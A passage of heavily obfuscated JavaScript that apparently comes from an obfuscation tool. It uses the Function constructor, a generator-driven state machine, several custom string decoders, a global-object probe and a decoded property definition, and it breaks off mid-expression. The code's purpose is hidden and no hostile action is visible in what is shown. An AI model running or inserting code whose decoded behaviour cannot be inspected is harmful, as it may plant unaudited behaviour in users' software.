Function("d6Q_k_D","function*eIOzsFm(N1mSHJ,KOGvvC,TSZFtm,SaOjZ3T={NGD7Rjs:{}},aOE2N0H){while(N1mSHJ+KOGvvC+TSZFtm!==0xfa)with(SaOjZ3T.qAeqiGX||SaOjZ3T)switch(N1mSHJ+KOGvvC+TSZFtm){case-0x9d:case N1mSHJ-0x105:[k1v0YV.KIHhwFx,k1v0YV.x2_Iz8]=aOE2N0H;for(k1v0YV.MfkoE2=0x0;k1v0YV.MfkoE2<k1v0YV.x2_Iz8;k1v0YV.MfkoE2++)k1v0YV.KIHhwFx.push(k1v0YV.KIHhwFx.shift());return k1v0YV.KIHhwFx;case-0xca:case N1mSHJ!=0xe6&&N1mSHJ-0xc3:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]]=\"\"+(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x3]]||\"\"),L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]].length,SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,KOGvvC+=-0x76,TSZFtm+=0x1e1);break;case-0x25:return;case 0x95:return;case 0xd5:case 0xae:case KOGvvC-0x52:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,KOGvvC+=-0xf,TSZFtm+=0x8d);break;case N1mSHJ- -0x8d:case-0x5d:return;case N1mSHJ- -0xf5:case-0x93:case-0xad:return Cw_wY6;case-0xb2:case 0x3e:case-0xa7:ilVsVec(SaOjZ3T.NGD7Rjs.Vtivre=0x7a,NGD7Rjs.vBIBdl6=function(...N1mSHJ){return eIOzsFm(0x33,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,jWi0zE:{}},N1mSHJ).next().value},NGD7Rjs.Oqsgv50=function(...N1mSHJ){return eIOzsFm(0xc2,-0xb3,-0x34,{NGD7Rjs:SaOjZ3T.NGD7Rjs,qoU95A:{}},N1mSHJ).next().value},NGD7Rjs.el7vxyn=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x154,{NGD7Rjs:SaOjZ3T.NGD7Rjs,NxTEHCJ:{}},N1mSHJ).next().value},NGD7Rjs.VehUI0l=function N1mSHJ(){var KOGvvC,TSZFtm,SaOjZ3T,aOE2N0H;ilVsVec((0x1,NGD7Rjs.ekK6ImY)(SPTkpr),(0x1,NGD7Rjs.ekK6ImY)(eIOzsFm));function eIOzsFm(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[NGD7Rjs.IodGpV[0x1]]=\"i3:td|VmB;k&W,nR4w}g[LH+Q_fTe~G`Jha^*xpIAY0\\\"!#57Dl].E$yX8O<Mzr1obSc6KC{@Nj(>sPF2/UZv%?)u=9q\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x1b]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0xa]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[NGD7Rjs.IodGpV[0xb]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[NGD7Rjs.IodGpV[0xb]]<N1mSHJ[-NGD7Rjs.IodGpV[0x1b]];N1mSHJ[NGD7Rjs.IodGpV[0xb]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[NGD7Rjs.IodGpV[0x1]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[NGD7Rjs.IodGpV[0xb]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[NGD7Rjs.IodGpV[0x18]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x18]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|=N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]+=(N1mSHJ[NGD7Rjs.IodGpV[0x18]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0xa]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[NGD7Rjs.IodGpV[0x1e]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[NGD7Rjs.IodGpV[0x1e]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[NGD7Rjs.IodGpV[0x18]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[NGD7Rjs.IodGpV[0x18]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0xa]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x1d]]|N1mSHJ[NGD7Rjs.IodGpV[0x18]]<<N1mSHJ[NGD7Rjs.IodGpV[0x1e]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0xa]])}function SPTkpr(...N1mSHJ){N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1];if(typeof NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]=eIOzsFm(NGD7Rjs.LIuTqQ[N1mSHJ[NGD7Rjs.IodGpV[0x3]]])}return NGD7Rjs.H4K9nj2[N1mSHJ[NGD7Rjs.IodGpV[0x3]]]}ilVsVec(KOGvvC=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){function N1mSHJ(N1mSHJ){var KOGvvC=\"qM1eAbmhR<GK0=d.8|%;OaBj>/p,]~k3({ti_x$P`wv*SUo:F!+72CDsV#gy?}luZY\\\"nW&E)4N^@THfzcLXrIQ[J956\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function KOGvvC(KOGvvC){if(typeof NGD7Rjs.H4K9nj2[KOGvvC]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[KOGvvC]=N1mSHJ(NGD7Rjs.LIuTqQ[KOGvvC])}return NGD7Rjs.H4K9nj2[KOGvvC]}return new Function(KOGvvC(NGD7Rjs.IodGpV[0x20]))()}],TSZFtm=void 0x0,SaOjZ3T=[]);try{(0x1,NGD7Rjs.ekK6ImY)(l4uWyy);function l4uWyy(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[-NGD7Rjs.IodGpV[0x25]]=\"89_%6*[RxCE)FW$abQiUwzP5tAB73`mhK#X@d4fINyO12<Lejk=Dg{oqpGs0TVHv~r,Y>+!u:^J|?S;n(\\\"/}c&.lMZ]\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x24]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0x29]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[-NGD7Rjs.IodGpV[0x23]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]<N1mSHJ[-NGD7Rjs.IodGpV[0x24]];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[-NGD7Rjs.IodGpV[0x25]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[-NGD7Rjs.IodGpV[0x23]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|=N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]+=(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x29]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x27]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x27]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[-NGD7Rjs.IodGpV[0x28]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0x29]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0x29]])}function eRDvzQ(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=l4uWyy(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}ilVsVec(TSZFtm=Object,SaOjZ3T[eRDvzQ(0x59)](\"\"[eRDvzQ(0x5a)+eRDvzQ(NGD7Rjs.IodGpV[0x1c])][eRDvzQ(NGD7Rjs.IodGpV[0x8b])][eRDvzQ(0x5d)]))}catch(zhrbia){}WaoH4kb:for(aOE2N0H=NGD7Rjs.IodGpV[0x3];aOE2N0H<KOGvvC[SPTkpr(NGD7Rjs.IodGpV[0x2a])];aOE2N0H++)try{var dvH_7J;function aN0RcB(N1mSHJ){var KOGvvC=\":AYELHk1g`BFS%PU<nRI*pqx0Gj\\\"CJ}cX;dzT|.fyQ7Va#i)^be@4!~o=Kt68w5vl>_9OWsM,+2r3[hN?D]/&Zum({$\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function Hitj_d1(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=aN0RcB(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}TSZFtm=KOGvvC[aOE2N0H]();for(dvH_7J=NGD7Rjs.IodGpV[0x3];dvH_7J<SaOjZ3T[Hitj_d1(0x5f)];dvH_7J++){function EZS9gCE(N1mSHJ){var KOGvvC=\"r9d(R*Z5$/#cU3hulf_?LW7O,viMyQk`)60]}G=C>.YT1D[^FtHNwgbBj\\\"mP%@p~KqSAasn<{&2;!8eozE|XJx+I4:V\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function f5Ece3L(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=EZS9gCE(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}if(typeof TSZFtm[SaOjZ3T[dvH_7J]]===f5Ece3L(NGD7Rjs.IodGpV[0x53])+f5Ece3L(0x61))continue WaoH4kb}return TSZFtm}catch(zhrbia){}return TSZFtm||this},NGD7Rjs.T1jC4EQ=function(...N1mSHJ){return eIOzsFm(0xca,-0x47,-0xf7,{NGD7Rjs:SaOjZ3T.NGD7Rjs,U1J2Uwt:{}},N1mSHJ).next().value},NGD7Rjs.eh0Qhzb=function N1mSHJ(...KOGvvC){ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x3],KOGvvC[NGD7Rjs.IodGpV[0xe]]=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){return new Function(\"return this\")()}],KOGvvC[NGD7Rjs.IodGpV[0x1]]=NGD7Rjs.IodGpV[0x11],KOGvvC[-NGD7Rjs.IodGpV[0xd]]=[]);try{ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x1]]=Object,KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x1a]](\"\".__proto__.constructor.name))}catch(TSZFtm){}pjy9hB:for(KOGvvC[NGD7Rjs.IodGpV[0xa]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xa]]<KOGvvC[NGD7Rjs.IodGpV[0xe]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xa]]++)try{KOGvvC[NGD7Rjs.IodGpV[0x1]]=KOGvvC[NGD7Rjs.IodGpV[0xe]][KOGvvC[NGD7Rjs.IodGpV[0xa]]]();for(KOGvvC[NGD7Rjs.IodGpV[0xf]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xf]]<KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xf]]++)if(typeof KOGvvC[NGD7Rjs.IodGpV[0x1]][KOGvvC[-NGD7Rjs.IodGpV[0xd]][KOGvvC[NGD7Rjs.IodGpV[0xf]]]]===NGD7Rjs.IodGpV[0x10])continue pjy9hB;return KOGvvC[NGD7Rjs.IodGpV[0x1]]}catch(TSZFtm){}return KOGvvC[NGD7Rjs.IodGpV[0x1]]||this},NGD7Rjs.PUcVZFb=function(...N1mSHJ){return eIOzsFm(-0xcf,0x7f,0x91,{NGD7Rjs:SaOjZ3T.NGD7Rjs,YpcxVzT:{}},N1mSHJ).next().value},NGD7Rjs.RGdo0b=function(...N1mSHJ){return eIOzsFm(-0x3d,-0x57,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,_1Ou6d:{}},N1mSHJ).next().value},NGD7Rjs.ekK6ImY=function(...N1mSHJ){return eIOzsFm(0x50,-0xc9,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,wl1WdT:{}},N1mSHJ).next().value},NGD7Rjs.a00EWtw=function(...N1mSHJ){return eIOzsFm(0x1e,-0xeb,-0x1a,{NGD7Rjs:SaOjZ3T.NGD7Rjs,k1v0YV:{}},N1mSHJ).next().value},NGD7Rjs.IodGpV=[\"length\",KOGvvC+0x59,\"b\",0x0,\"h\",N1mSHJ+0x148,\"i\",\"g\",0x5,0x7e,\"d\",KOGvvC+0x60,KOGvvC+0x157,KOGvvC+0xe4,\"a\",\"e\",\"undefined\",void 0x0,KOGvvC+0x5a,\"c\",0x4f,KOGvvC+0x97,0x6,\"fromCodePoint\",N1mSHJ+0xfa,0xc,\"push\",KOGvvC+0x114,KOGvvC+0xb3,0x7a,0xe0,0x1fff,0x58,0xd,0xe,0x41,0xf0,N1mSHJ+0x111,0xb1,0x23,KOGvvC+0x105,N1mSHJ+0xf7,0x5e,0x9,0xd0,\"f\",0x68,0x7f,0x80,\"X\",!0x1,0x3,KOGvvC+0x118,0x2c,0x4d,null,0xdf,0x3c,0x53,0xd9,N1mSHJ+0x160,N1mSHJ+0x1b4,0x4c,0xc2,\"on\",0xe5,0xef,KOGvvC+0x143,0x8a,0x49,0xe9,0xf6,0xfb,0x106,N1mSHJ+0x18f,0x88,0x115,0x11c,0x122,N1mSHJ+0x216,0xe1,\"id\",KOGvvC+0x9b,0x60,0xc4,0x12b,0x12c,0x12f,N1mSHJ+0x143,0x39,0x130,0x12e,0x6a,0x70,KOGvvC+0xd0,0x42,0xa,0x134,N1mSHJ+0x1d5,N1mSHJ+0x1d6,0x146,0xe4,0x128,0xb3,N1mSHJ+0x10b,0x45,KOGvvC+0xaa,0xfa,0x9b,0x28,\"-v\",!0x0,KOGvvC+0xe6,0x1d,\"t\",0x197,0xc3,0x86,N1mSHJ+0x1b0,0xdd,0xd4,0xa6,0xb8,0x93,0xcc,0x1a8,\"ss\",0x19c,0x1af,0x1b1,0x1b3,\"px\",0x9f,0x46,0xd7,0x82,0x1bd,0x6f,0xb0,0x5c,0x9d,0x92,0x3e,KOGvvC+0x21f,0xc9,0x36,KOGvvC+0x22f,0x1d6,0xf,KOGvvC+0x242,N1mSHJ+0x2ea,0x1f9,0x1fd,0x200,0xba,0x20f,0x216,0xd2,0xa9,0x22,0x217,0x21d,0x21f,0x1f5,0x22d,0x230,\"ui\",0x226,0x247,0x269,0x271,0x44,0x1e8,0x290,0x277,0x254,0x1df,0xcf,0xa5,0x29c,0x2ad,0x2ae,0x24,N1mSHJ+0x392,0x2a0,0x2b9,0x2bc,0x2ba,0xdc,0x2c0,0xea,\"is\",0x2c5,\"x\",0x2d1,0x2c9,0x2ca,0x2cb,0x2d0,\" \",0x2ee,\"db\",0x2fc,0xaf,0x227,0x8f,0x318,0x31c,0x8b,0xa8,0xca,\"j\",0x331,\"ed\",0x1e1,0x344,0x345,0x342,0x343],SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x109,KOGvvC+=-0x93,TSZFtm+=-0x41);break;case 0x1d:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xc7,KOGvvC+=-0xaf,TSZFtm+=0x220);break;case 0x4b:return QheqJlj;case TSZFtm- -0x152:SaOjZ3T.NGD7Rjs.kojOKt=(0x1,VehUI0l)();return function(N1mSHJ,KOGvvC,TSZFtm){\"use strict\";(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0xe]]=\"myEihPu&Y/VB|j>=ze;75RX4D@TGIg+<oplOv*(1A#:[80_WZ9)Q~Nkr$q,bwxFJU{\\\"cMLf!Sd%KCHa}nt?s]3.`2^6\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[IodGpV[0x8]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]);for(N1mSHJ[-IodGpV[0x35]]=IodGpV[0x3];N1mSHJ[-IodGpV[0x35]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[-IodGpV[0x35]]++){N1mSHJ[-IodGpV[0x36]]=N1mSHJ[IodGpV[0xe]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[-IodGpV[0x35]]]);if(N1mSHJ[-IodGpV[0x36]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x34]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x34]]=N1mSHJ[-IodGpV[0x36]]}else{ilVsVec(N1mSHJ[IodGpV[0x34]]+=N1mSHJ[-IodGpV[0x36]]*IodGpV[0x1c],N1mSHJ[IodGpV[0x8]]|=N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x34]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[IodGpV[0x8]]&IodGpV[0xc]),N1mSHJ[IodGpV[0x8]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x34]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[IodGpV[0x8]]|N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function aOE2N0H(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=SaOjZ3T(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}(0x1,el7vxyn)((0x1,PUcVZFb)(0xd5))[aOE2N0H(0xd6)][aOE2N0H(IodGpV[0x86])](aOE2N0H(0xd8)+aOE2N0H(IodGpV[0x3b])+aOE2N0H(0xda),{[aOE2N0H(0xdb)]:IodGpV[0x37],[aOE2N0H(IodGpV[0xbc])]:IodGpV[0x37],[aOE2N0H(IodGpV[0x77])]:IodGpV[0x37],[aOE2N0H(0xde)]:\"\",[aOE2N0H(IodGpV[0x38])]:IodGpV[0x3],[aOE2N0H(IodGpV[0x1e])]:function(){var KOGvvC;(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x14]]=\"zEHrLKaWVRoIDpfZeFJbdsC$_14hx%Pw\\\"c>795}v(/+S?;|yY*=!N26^uBiU)]mAgjGlq#Q<k~30.:{M8&,Tn`XO@[t\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x39]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x39]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[-IodGpV[0x14]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x3a]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x3a]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x3a]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x3a]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x3a]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0